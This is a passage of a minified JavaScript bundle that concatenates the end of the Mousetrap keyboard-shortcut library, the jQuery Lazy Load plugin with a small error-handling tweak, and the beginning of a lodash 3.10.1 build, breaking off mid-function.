g,e,k=[],l=m.type;if(!d._callbacks[a])return[];"keyup"==l&&v(a)&&(b=[a]);for(g=0;g<d._callbacks[a].length;++g)if(e=d._callbacks[a][g],(f||!e.seq||n[e.seq]==e.level)&&l==e.action){var q;(q="keypress"==l&&!m.metaKey&&!m.ctrlKey)||(q=e.modifiers,q=b.sort().join(",")===q.sort().join(","));q&&(q=f&&e.seq==f&&e.level==h,(!f&&e.combo==c||q)&&d._callbacks[a].splice(g,1),k.push(e))}return k}function g(a,b,m,f){d.stopCallback(b,b.target||b.srcElement,m,f)||!1!==a(b,m)||(b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation?b.stopPropagation():b.cancelBubble=!0)}function e(a){"number"!==typeof a.which&&(a.which=a.keyCode);var b=y(a);b&&("keyup"==a.type&&x===b?x=!1:d.handleKey(b,D(a),a))}function k(a,c,m,f){function e(c){return function(){w=c;++n[a];clearTimeout(r);r=setTimeout(b,1E3)}}function h(c){g(m,c,a);"keyup"!==f&&(x=y(c));setTimeout(b,10)}for(var d=n[a]=0;d<c.length;++d){var p=d+1===c.length?h:e(f||z(c[d+1]).action);l(c[d],p,f,a,d)}}function l(a,b,c,f,e){d._directMap[a+":"+c]=b;a=a.replace(/\s+/g," ");var g=a.split(" ");1<g.length?k(a,g,b,c):(c=z(a,c),d._callbacks[c.key]=d._callbacks[c.key]||[],h(c.key,c.modifiers,{type:c.action},f,a,e),d._callbacks[c.key][f?"unshift":"push"]({callback:b,modifiers:c.modifiers,action:c.action,seq:f,level:e,combo:a}))}var d=this;a=a||t;if(!(d instanceof c))return new c(a);d.target=a;d._callbacks={};d._directMap={};var n={},r,x=!1,p=!1,w=!1;d._handleKey=function(a,c,e){var f=h(a,c,e),d;c={};var k=0,l=!1;for(d=0;d<f.length;++d)f[d].seq&&(k=Math.max(k,f[d].level));for(d=0;d<f.length;++d)f[d].seq?f[d].level==k&&(l=!0,c[f[d].seq]=1,g(f[d].callback,e,f[d].combo,f[d].seq)):l||g(f[d].callback,e,f[d].combo);f="keypress"==e.type&&p;e.type!=w||v(a)||f||b(c);p=l&&"keydown"==e.type};d._bindMultiple=function(a,b,c){for(var d=0;d<a.length;++d)l(a[d],b,c)};u(a,"keypress",e);u(a,"keydown",e);u(a,"keyup",e)}if(r){var k={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"ins",46:"del",91:"meta",93:"meta",224:"meta"},p={106:"*",107:"+",109:"-",110:".",111:"/",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},B={"~":"`","!":"1","@":"2","#":"3",$:"4","%":"5","^":"6","&":"7","*":"8","(":"9",")":"0",_:"-","+":"=",":":";",'"':"'","<":",",">":".","?":"/","|":"\\"},A={option:"alt",command:"meta","return":"enter",escape:"esc",plus:"+",mod:/Mac|iPod|iPhone|iPad/.test(navigator.platform)?"meta":"ctrl"},n;for(g=1;20>g;++g)k[111+g]="f"+g;for(g=0;9>=g;++g)k[g+96]=g;c.prototype.bind=function(a,b,c){a=a instanceof Array?a:[a];this._bindMultiple.call(this,a,b,c);return this};c.prototype.unbind=function(a,b){return this.bind.call(this,a,function(){},b)};c.prototype.trigger=function(a,b){if(this._directMap[a+":"+b])this._directMap[a+":"+b]({},a);return this};c.prototype.reset=function(){this._callbacks={};this._directMap={};return this};c.prototype.stopCallback=function(a,b){return-1<(" "+b.className+" ").indexOf(" mousetrap ")||C(b,this.target)?!1:"INPUT"==b.tagName||"SELECT"==b.tagName||"TEXTAREA"==b.tagName||b.isContentEditable};c.prototype.handleKey=function(){return this._handleKey.apply(this,arguments)};c.addKeycodes=function(a){for(var b in a)a.hasOwnProperty(b)&&(k[b]=a[b]);n=null};c.init=function(){var a=c(t),b;for(b in a)"_"!==b.charAt(0)&&(c[b]=function(b){return function(){return a[b].apply(a,arguments)}}(b))};c.init();r.Mousetrap=c;"undefined"!==typeof module&&module.exports&&(module.exports=c);"function"===typeof define&&define.amd&&define(function(){return c})}})("undefined"!==typeof window?window:null,"undefined"!==typeof window?document:null);


/*! Lazy Load 1.9.7
 * MIT license - Copyright 2010-2013 Mika Tuupola
 * https://github.com/tuupola/jquery_lazyload
 *
 * --------change by warlee:
 * 修复图片加载错误也加入图片："load"改为"load error"
*/
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load error",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

/**
 * @license
 * http://lodashjs.com/docs/
 * lodash 3.10.1 (Custom Build) lodash.com/license | Underscore.js 1.8.3 underscorejs.org/LICENSE
 * Build: `lodash compat -o ./lodash.js`
 */
;(function(){function n(n,t){if(n!==t){var r=null===n,e=n===w,u=n===n,o=null===t,i=t===w,f=t===t;if(n>t&&!o||!u||r&&!i&&f||e&&f)return 1;if(n<t&&!r||!f||o&&!e&&u||i&&u)return-1}return 0}function t(n,t,r){for(var e=n.length,u=r?e:-1;r?u--:++u<e;)if(t(n[u],u,n))return u;return-1}function r(n,t,r){if(t!==t)return p(n,r);r-=1;for(var e=n.length;++r<e;)if(n[r]===t)return r;return-1}function e(n){return typeof n=="function"||false}function u(n){return null==n?"":n+""}function o(n,t){for(var r=-1,e=n.length;++r<e&&-1<t.indexOf(n.charAt(r)););return r}function i(n,t){for(var r=n.length;r--&&-1<t.indexOf(n.charAt(r)););return r}function f(t,r){return n(t.a,r.a)||t.b-r.b}function a(n){return Nn[n]}function c(n){return Tn[n]}function l(n,t,r){return t?n=Bn[n]:r&&(n=Dn[n]),"\\"+n}function s(n){return"\\"+Dn[n]}function p(n,t,r){var e=n.length;for(t+=r?0:-1;r?t--:++t<e;){var u=n[t];if(u!==u)return t}return-1}function h(n){return!!n&&typeof n=="object"}function _(n){return 160>=n&&9<=n&&13>=n||32==n||160==n||5760==n||6158==n||8192<=n&&(8202>=n||8232==n||8233==n||8239==n||8287==n||12288==n||65279==n);}function v(n,t){for(var r=-1,e=n.length,u=-1,o=[];++r<e;)n[r]===t&&(n[r]=P,o[++u]=r);return o}function g(n){for(var t=-1,r=n.length;++t<r&&_(n.charCodeAt(t)););return t}function y(n){for(var t=n.length;t--&&_(n.charCodeAt(t)););return t}function d(n){return Pn[n]}function m(_){function Nn(n){if(h(n)&&!(Wo(n)||n instanceof zn)){if(n instanceof Pn)return n;if(eu.call(n,"__chain__")&&eu.call(n,"__wrapped__"))return qr(n)}return new Pn(n)}function Tn(){}function Pn(n,t,r){this.__wrapped__=n,this.__actions__=r||[],this.__chain__=!!t}function zn(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=false,this.__iteratees__=[],this.__takeCount__=Cu,this.__views__=[]}function Bn(){this.__data__={}}function Dn(n){var t=n?n.length:0;for(this.data={hash:mu(null),set:new hu};t--;)this.push(n[t])}function Mn(n,t){var r=n.data;return(typeof t=="string"||de(t)?r.set.has(t):r.hash[t])?0:-1}function qn(n,t){var r=-1,e=n.length;for(t||(t=De(e));++r<e;)t[r]=n[r];return t}function Kn(n,t){for(var r=-1,e=n.length;++r<e&&false!==t(n[r],r,n););return n}function Vn(n,t){for(var r=-1,e=n.length;++r<e;)if(!t(n[r],r,n))return false;return true}function Zn(n,t){for(var r=-1,e=n.length,u=-1,o=[];++r<e;){var i=n[r];t(i,r,n)&&(o[++u]=i)}return o}function Xn(n,t){for(var r=-1,e=n.length,u=De(e);++r<e;)u[r]=t(n[r],r,n);return u}function Hn(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function Qn(n,t,r,e){var u=-1,o=n.length;for(e&&o&&(r=n[++u]);++u<o;)r=t(r,n[u],u,n);return r}function nt(n,t){for(var r=-1,e=n.length;++r<e;)if(t(n[r],r,n))return true;return false}function tt(n,t,r,e){return n!==w&&eu.call(e,r)?n:t}function rt(n,t,r){for(var e=-1,u=Ko(t),o=u.length;++e<o;){var i=u[e],f=n[i],a=r(f,t[i],i,n,t);(a===a?a===f:f!==f)&&(f!==w||i in n)||(n[i]=a)}return n}function et(n,t){return null==t?n:ot(t,Ko(t),n)}function ut(n,t){for(var r=-1,e=null==n,u=!e&&Sr(n),o=u?n.length:0,i=t.length,f=De(i);++r<i;){var a=t[r];f[r]=u?Ur(a,o)?n[a]:w:e?w:n[a]}return f}function ot(n,t,r){r||(r={});for(var e=-1,u=t.length;++e<u;){var o=t[e];r[o]=n[o]}return r}function it(n,t,r){
var e=typeof n;return"function"==e?t===w?n:Dt(n,t,r):null==n?Ne:"object"==e?At(n):t===w?Be(n):jt(n,t)}function ft(n,t,r,e,u,o,i){var f;if(r&&(f=u?r(n,e,u):r(n)),f!==w)return f;if(!de(n))return n;if(e=Wo(n)){if(f=Ir(n),!t)return qn(n,f)}else{var a=ou.call(n),c=a==K;if(a!=Z&&a!=z&&(!c||u))return Ln[a]?Er(n,a,t):u?n:{};if(Gn(n))return u?n:{};if(f=Rr(c?{}:n),!t)return et(f,n)}for(o||(o=[]),i||(i=[]),u=o.length;u--;)if(o[u]==n)return i[u];return o.push(n),i.push(f),(e?Kn:gt)(n,function(e,u){f[u]=ft(e,t,r,u,n,o,i);}),f}function at(n,t,r){if(typeof n!="function")throw new Xe(T);return _u(function(){n.apply(w,r)},t)}function ct(n,t){var e=n?n.length:0,u=[];if(!e)return u;var o=-1,i=jr(),f=i===r,a=f&&t.length>=F&&mu&&hu?new Dn(t):null,c=t.length;a&&(i=Mn,f=false,t=a);n:for(;++o<e;)if(a=n[o],f&&a===a){for(var l=c;l--;)if(t[l]===a)continue n;u.push(a)}else 0>i(t,a,0)&&u.push(a);return u}function lt(n,t){var r=true;return zu(n,function(n,e,u){return r=!!t(n,e,u)}),r}function st(n,t,r,e){var u=e,o=u;return zu(n,function(n,i,f){
i=+t(n,i,f),(r(i,u)||i===e&&i===o)&&(u=i,o=n)}),o}function pt(n,t){var r=[];return zu(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function ht(n,t,r,e){var u;return r(n,function(n,r,o){return t(n,r,o)?(u=e?r:n,false):void 0}),u}function _t(n,t,r,e){e||(e=[]);for(var u=-1,o=n.length;++u<o;){var i=n[u];h(i)&&Sr(i)&&(r||Wo(i)||_e(i))?t?_t(i,t,r,e):Hn(e,i):r||(e[e.length]=i)}return e}function vt(n,t){return Du(n,t,Ee)}function gt(n,t){return Du(n,t,Ko)}function yt(n,t){return Mu(n,t,Ko)}function dt(n,t){for(var r=-1,e=t.length,u=-1,o=[];++r<e;){
var i=t[r];ye(n[i])&&(o[++u]=i)}return o}function mt(n,t,r){if(null!=n){n=Dr(n),r!==w&&r in n&&(t=[r]),r=0;for(var e=t.length;null!=n&&r<e;)n=Dr(n)[t[r++]];return r&&r==e?n:w}}function wt(n,t,r,e,u,o){if(n===t)return true;if(null==n||null==t||!de(n)&&!h(t))return n!==n&&t!==t;n:{var i=wt,f=Wo(n),a=Wo(t),c=B,l=B;f||(c=ou.call(n),c==z?c=Z:c!=Z&&(f=je(n))),a||(l=ou.call(t),l==z?l=Z:l!=Z&&je(t));var s=c==Z&&!Gn(n),a=l==Z&&!Gn(t),l=c==l;if(!l||f||s){if(!e&&(c=s&&eu.call(n,"__wrapped__"),a=a&&eu.call(t,"__wrapped__"),c||a)){n=i(c?n.value():n,a?t.value():t,r,e,u,o);break n}if(l){for(u||(u=[]),o||(o=[]),c=u.length;c--;)if(u[c]==n){n=o[c]==t;break n}u.push(n),o.push(t),n=(f?mr:xr)(n,t,i,r,e,u,o),u.pop(),o.pop()}else n=false}else n=wr(n,t,c)}return n}function xt(n,t,r){var e=t.length,u=e,o=!r;if(null==n)return!u;for(n=Dr(n);e--;){var i=t[e];if(o&&i[2]?i[1]!==n[i[0]]:!(i[0]in n))return false}for(;++e<u;){var i=t[e],f=i[0],a=n[f],c=i[1];if(o&&i[2]){if(a===w&&!(f in n))return false}else if(i=r?r(a,c,f):w,i===w?!wt(c,a,r,true):!i)return false;}return true}function bt(n,t){var r=-1,e=Sr(n)?De(n.length):[];return zu(n,function(n,u,o){e[++r]=t(n,u,o)}),e}function At(n){var t=kr(n);if(1==t.length&&t[0][2]){var r=t[0][0],e=t[0][1];return function(n){return null==n?false:(n=Dr(n),n[r]===e&&(e!==w||r in n))}}return function(n){return xt(n,t)}}function jt(n,t){var r=Wo(n),e=Wr(n)&&t===t&&!de(t),u=n+"";return n=Mr(n),function(o){if(null==o)return false;var i=u;if(o=Dr(o),!(!r&&e||i in o)){if(o=1==n.length?o:mt(o,St(n,0,-1)),null==o)return false;i=Gr(n),o=Dr(o);}return o[i]===t?t!==w||i in o:wt(t,o[i],w,true)}}function kt(n,t,r,e,u){if(!de(n))return n;var o=Sr(t)&&(Wo(t)||je(t)),i=o?w:Ko(t);return Kn(i||t,function(f,a){if(i&&(a=f,f=t[a]),h(f)){e||(e=[]),u||(u=[]);n:{for(var c=a,l=e,s=u,p=l.length,_=t[c];p--;)if(l[p]==_){n[c]=s[p];break n}var p=n[c],v=r?r(p,_,c,n,t):w,g=v===w;g&&(v=_,Sr(_)&&(Wo(_)||je(_))?v=Wo(p)?p:Sr(p)?qn(p):[]:xe(_)||_e(_)?v=_e(p)?Ie(p):xe(p)?p:{}:g=false),l.push(_),s.push(v),g?n[c]=kt(v,_,r,l,s):(v===v?v!==p:p===p)&&(n[c]=v)}}else c=n[a],l=r?r(c,f,a,n,t):w,(s=l===w)&&(l=f),l===w&&(!o||a in n)||!s&&(l===l?l===c:c!==c)||(n[a]=l)}),n}function Ot(n){return function(t){return null==t?w:Dr(t)[n]}}function It(n){var t=n+"";return n=Mr(n),function(r){return mt(r,n,t)}}function Rt(n,t){for(var r=n?t.length:0;r--;){var e=t[r];if(e!=u&&Ur(e)){var u=e;vu.call(n,e,1)}}return n}function Et(n,t){return n+wu(Ru()*(t-n+1))}function Ct(n,t,r,e,u){return u(n,function(n,u,o){r=e?(e=false,n):t(r,n,u,o)}),r}function St(n,t,r){var e=-1,u=n.length;for(t=null==t?0:+t||0,0>t&&(t=-t>u?0:u+t),r=r===w||r>u?u:+r||0,0>r&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0,r=De(u);++e<u;)r[e]=n[e+t];return r}function Ut(n,t){var r;return zu(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function $t(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].c;return n}function Wt(t,r,e){var u=br(),o=-1;return r=Xn(r,function(n){return u(n)}),t=bt(t,function(n){return{a:Xn(r,function(t){return t(n)}),b:++o,c:n}}),$t(t,function(t,r){var u;n:{for(var o=-1,i=t.a,f=r.a,a=i.length,c=e.length;++o<a;)if(u=n(i[o],f[o])){
if(o>=c)break n;o=e[o],u*="asc"===o||true===o?1:-1;break n}u=t.b-r.b}return u})}function Ft(n,t){var r=0;return zu(n,function(n,e,u){r+=+t(n,e,u)||0}),r}function Lt(n,t){var e=-1,u=jr(),o=n.length,i=u===r,f=i&&o>=F,a=f&&mu&&hu?new Dn(void 0):null,c=[];a?(u=Mn,i=false):(f=false,a=t?[]:c);n:for(;++e<o;){var l=n[e],s=t?t(l,e,n):l;if(i&&l===l){for(var p=a.length;p--;)if(a[p]===s)continue n;t&&a.push(s),c.push(l)}else 0>u(a,s,0)&&((t||f)&&a.push(s),c.push(l))}return c}function Nt(n,t){for(var r=-1,e=t.length,u=De(e);++r<e;)u[r]=n[t[r]];return u}function Tt(n,t,r,e){for(var u=n.length,o=e?u:-1;(e?o--:++o<u)&&t(n[o],o,n););return r?St(n,e?0:o,e?o+1:u):St(n,e?o+1:0,e?u:o)}function Pt(n,t){var r=n;r instanceof zn&&(r=r.value());for(var e=-1,u=t.length;++e<u;)var o=t[e],r=o.func.apply(o.thisArg,Hn([r],o.args));return r}function zt(n,t,r){var e=0,u=n?n.length:e;if(typeof t=="number"&&t===t&&u<=Uu){for(;e<u;){var o=e+u>>>1,i=n[o];(r?i<=t:i<t)&&null!==i?e=o+1:u=o}return u}return Bt(n,t,Ne,r)}function Bt(n,t,r,e){t=r(t);for(var u=0,o=n?n.length:0,i=t!==t,f=null===t,a=t===w;u<o;){
var c=wu((u+o)/2),l=r(n[c]),s=l!==w,p=l===l;(i?p||e:f?p&&s&&(e||null!=l):a?p&&(e||s):null==l?0:e?l<=t:l<t)?u=c+1:o=c}return ku(o,Su)}function Dt(n,t,r){if(typeof n!="function")return Ne;if(t===w)return n;switch(r){case 1:return function(r){return n.call(t,r)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,o){return n.call(t,r,e,u,o)};case 5:return function(r,e,u,o,i){return n.call(t,r,e,u,o,i)}}return function(){return n.apply(t,arguments)}}function Mt(n){var t=new au(n.byteLength);return new gu(t).set(new gu(n)),t}function qt(n,t,r){for(var e=r.length,u=-1,o=ju(n.length-e,0),i=-1,f=t.length,a=De(f+o);++i<f;)a[i]=t[i];for(;++u<e;)a[r[u]]=n[u];for(;o--;)a[i++]=n[u++];return a}function Kt(n,t,r){for(var e=-1,u=r.length,o=-1,i=ju(n.length-u,0),f=-1,a=t.length,c=De(i+a);++o<i;)c[o]=n[o];for(i=o;++f<a;)c[i+f]=t[f];for(;++e<u;)c[i+r[e]]=n[o++];return c}function Vt(n,t){return function(r,e,u){var o=t?t():{};if(e=br(e,u,3),Wo(r)){u=-1;for(var i=r.length;++u<i;){var f=r[u];n(o,f,e(f,u,r),r);}}else zu(r,function(t,r,u){n(o,t,e(t,r,u),u)});return o}}function Zt(n){return pe(function(t,r){var e=-1,u=null==t?0:r.length,o=2<u?r[u-2]:w,i=2<u?r[2]:w,f=1<u?r[u-1]:w;for(typeof o=="function"?(o=Dt(o,f,5),u-=2):(o=typeof f=="function"?f:w,u-=o?1:0),i&&$r(r[0],r[1],i)&&(o=3>u?w:o,u=1);++e<u;)(i=r[e])&&n(t,i,o);return t})}function Yt(n,t){return function(r,e){var u=r?Vu(r):0;if(!Lr(u))return n(r,e);for(var o=t?u:-1,i=Dr(r);(t?o--:++o<u)&&false!==e(i[o],o,i););return r}}function Gt(n){return function(t,r,e){
var u=Dr(t);e=e(t);for(var o=e.length,i=n?o:-1;n?i--:++i<o;){var f=e[i];if(false===r(u[f],f,u))break}return t}}function Jt(n,t){function r(){return(this&&this!==Yn&&this instanceof r?e:n).apply(t,arguments)}var e=Ht(n);return r}function Xt(n){return function(t){var r=-1;t=Fe(Ue(t));for(var e=t.length,u="";++r<e;)u=n(u,t[r],r);return u}}function Ht(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=Pu(n.prototype),t=n.apply(r,t);return de(t)?t:r}}function Qt(n){function t(r,e,u){return u&&$r(r,e,u)&&(e=w),r=dr(r,n,w,w,w,w,w,e),r.placeholder=t.placeholder,r}return t}function nr(n,t){return pe(function(r){var e=r[0];return null==e?e:(r.push(t),n.apply(w,r))})}function tr(n,t){return function(r,e,u){
if(u&&$r(r,e,u)&&(e=w),e=br(e,u,3),1==e.length){u=r=Wo(r)?r:Br(r);for(var o=e,i=-1,f=u.length,a=t,c=a;++i<f;){var l=u[i],s=+o(l);n(s,a)&&(a=s,c=l)}if(u=c,!r.length||u!==t)return u}return st(r,e,n,t)}}function rr(n,r){return function(e,u,o){return u=br(u,o,3),Wo(e)?(u=t(e,u,r),-1<u?e[u]:w):ht(e,u,n)}}function er(n){return function(r,e,u){return r&&r.length?(e=br(e,u,3),t(r,e,n)):-1}}function ur(n){return function(t,r,e){return r=br(r,e,3),ht(t,r,n,true)}}function or(n){return function(){for(var t,r=arguments.length,e=n?r:-1,u=0,o=De(r);n?e--:++e<r;){
var i=o[u++]=arguments[e];if(typeof i!="function")throw new Xe(T);!t&&Pn.prototype.thru&&"wrapper"==Ar(i)&&(t=new Pn([],true))}for(e=t?-1:r;++e<r;){var i=o[e],u=Ar(i),f="wrapper"==u?Ku(i):w;t=f&&Fr(f[0])&&f[1]==(E|k|I|C)&&!f[4].length&&1==f[9]?t[Ar(f[0])].apply(t,f[3]):1==i.length&&Fr(i)?t[u]():t.thru(i)}return function(){var n=arguments,e=n[0];if(t&&1==n.length&&Wo(e)&&e.length>=F)return t.plant(e).value();for(var u=0,n=r?o[u].apply(this,n):e;++u<r;)n=o[u].call(this,n);return n}}}function ir(n,t){
return function(r,e,u){return typeof e=="function"&&u===w&&Wo(r)?n(r,e):t(r,Dt(e,u,3))}}function fr(n){return function(t,r,e){return(typeof r!="function"||e!==w)&&(r=Dt(r,e,3)),n(t,r,Ee)}}function ar(n){return function(t,r,e){return(typeof r!="function"||e!==w)&&(r=Dt(r,e,3)),n(t,r)}}function cr(n){return function(t,r,e){var u={};return r=br(r,e,3),gt(t,function(t,e,o){o=r(t,e,o),e=n?o:e,t=n?t:o,u[e]=t}),u}}function lr(n){return function(t,r,e){return t=u(t),(n?t:"")+_r(t,r,e)+(n?"":t)}}function sr(n){
var t=pe(function(r,e){var u=v(e,t.placeholder);return dr(r,n,w,e,u)});return t}function pr(n,t){return function(r,e,u,o){var i=3>arguments.length;return typeof e=="function"&&o===w&&Wo(r)?n(r,e,u,i):Ct(r,br(e,o,4),u,i,t)}}function hr(n,t,r,e,u,o,i,f,a,c){function l(){for(var m=arguments.length,x=m,j=De(m);x--;)j[x]=arguments[x];if(e&&(j=qt(j,e,u)),o&&(j=Kt(j,o,i)),_||y){var x=l.placeholder,k=v(j,x),m=m-k.length;if(m<c){var O=f?qn(f):w,m=ju(c-m,0),E=_?k:w,k=_?w:k,C=_?j:w,j=_?w:j;return t|=_?I:R,t&=~(_?R:I),g||(t&=~(b|A)),j=[n,t,r,C,E,j,k,O,a,m],O=hr.apply(w,j),Fr(n)&&Zu(O,j),O.placeholder=x,O}}if(x=p?r:this,O=h?x[n]:n,f)for(m=j.length,E=ku(f.length,m),k=qn(j);E--;)C=f[E],j[E]=Ur(C,m)?k[C]:w;return s&&a<j.length&&(j.length=a),this&&this!==Yn&&this instanceof l&&(O=d||Ht(n)),O.apply(x,j)}var s=t&E,p=t&b,h=t&A,_=t&k,g=t&j,y=t&O,d=h?w:Ht(n);return l}function _r(n,t,r){return n=n.length,t=+t,n<t&&bu(t)?(t-=n,r=null==r?" ":r+"",$e(r,du(t/r.length)).slice(0,t)):""}function vr(n,t,r,e){function u(){for(var t=-1,f=arguments.length,a=-1,c=e.length,l=De(c+f);++a<c;)l[a]=e[a];for(;f--;)l[a++]=arguments[++t];return(this&&this!==Yn&&this instanceof u?i:n).apply(o?r:this,l)}var o=t&b,i=Ht(n);return u}function gr(n){var t=Ve[n];return function(n,r){return(r=r===w?0:+r||0)?(r=su(10,r),t(n*r)/r):t(n)}}function yr(n){return function(t,r,e,u){var o=br(e);return null==e&&o===it?zt(t,r,n):Bt(t,r,o(e,u,1),n)}}function dr(n,t,r,e,u,o,i,f){var a=t&A;if(!a&&typeof n!="function")throw new Xe(T);var c=e?e.length:0;if(c||(t&=~(I|R),e=u=w),c-=u?u.length:0,t&R){var l=e,s=u;e=u=w}var p=a?w:Ku(n);return r=[n,t,r,e,u,l,s,o,i,f],p&&(e=r[1],t=p[1],f=e|t,u=t==E&&e==k||t==E&&e==C&&r[7].length<=p[8]||t==(E|C)&&e==k,(f<E||u)&&(t&b&&(r[2]=p[2],f|=e&b?0:j),(e=p[3])&&(u=r[3],r[3]=u?qt(u,e,p[4]):qn(e),r[4]=u?v(r[3],P):qn(p[4])),(e=p[5])&&(u=r[5],r[5]=u?Kt(u,e,p[6]):qn(e),r[6]=u?v(r[5],P):qn(p[6])),(e=p[7])&&(r[7]=qn(e)),t&E&&(r[8]=null==r[8]?p[8]:ku(r[8],p[8])),null==r[9]&&(r[9]=p[9]),r[0]=p[0],r[1]=f),t=r[1],f=r[9]),r[9]=null==f?a?0:n.length:ju(f-c,0)||0,n=t==b?Jt(r[0],r[2]):t!=I&&t!=(b|I)||r[4].length?hr.apply(w,r):vr.apply(w,r),(p?qu:Zu)(n,r)}function mr(n,t,r,e,u,o,i){var f=-1,a=n.length,c=t.length;if(a!=c&&(!u||c<=a))return false;for(;++f<a;){var l=n[f],c=t[f],s=e?e(u?c:l,u?l:c,f):w;if(s!==w){if(s)continue;return false}if(u){if(!nt(t,function(n){return l===n||r(l,n,e,u,o,i)}))return false}else if(l!==c&&!r(l,c,e,u,o,i))return false}return true}function wr(n,t,r){switch(r){case D:case M:return+n==+t;case q:return n.name==t.name&&n.message==t.message;case V:return n!=+n?t!=+t:n==+t;case Y:case G:return n==t+""}return false}function xr(n,t,r,e,u,o,i){
var f=Ko(n),a=f.length,c=Ko(t).length;if(a!=c&&!u)return false;for(c=a;c--;){var l=f[c];if(!(u?l in t:eu.call(t,l)))return false}for(var s=u;++c<a;){var l=f[c],p=n[l],h=t[l],_=e?e(u?h:p,u?p:h,l):w;if(_===w?!r(p,h,e,u,o,i):!_)return false;s||(s="constructor"==l)}return s||(r=n.constructor,e=t.constructor,!(r!=e&&"constructor"in n&&"constructor"in t)||typeof r=="function"&&r instanceof r&&typeof e=="function"&&e instanceof e)?true:false}function br(n,t,r){var e=Nn.callback||Le,e=e===Le?it:e;return r?e(n,t,r):e}function Ar(n){
for(var t=n.name+"",r=Fu[t],e=r?r.length:0;e--;){var u=r[e],o=u.func;if(null==o||o==n)return u.name}return t}function jr(n,t,e){var u=Nn.indexOf||Yr,u=u===Yr?r:u;return n?u(n,t,e):u}function kr(n){n=Ce(n);for(var t=n.length;t--;){var r,e=n[t];r=n[t][1],r=r===r&&!de(r),e[2]=r}return n}function Or(n,t){var r=null==n?w:n[t];return me(r)?r:w}function Ir(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&eu.call(n,"index")&&(r.index=n.index,r.input=n.input),r}function Rr(n){return n=n.constructor,typeof n=="function"&&n instanceof n||(n=Ye),new n}function Er(n,t,r){var e=n.constructor;switch(t){case J:return Mt(n);case D:case M:return new e(+n);case X:case H:case Q:case nn:case tn:case rn:case en:case un:case on:return e instanceof e&&(e=Lu[t]),t=n.buffer,new e(r?Mt(t):t,n.byteOffset,n.length);case V:case G:return new e(n);case Y:var u=new e(n.source,kn.exec(n));u.lastIndex=n.lastIndex}return u}function Cr(n,t,r){return null==n||Wr(t,n)||(t=Mr(t),n=1==t.length?n:mt(n,St(t,0,-1)),t=Gr(t)),t=null==n?n:n[t],null==t?w:t.apply(n,r)}function Sr(n){return null!=n&&Lr(Vu(n))}function 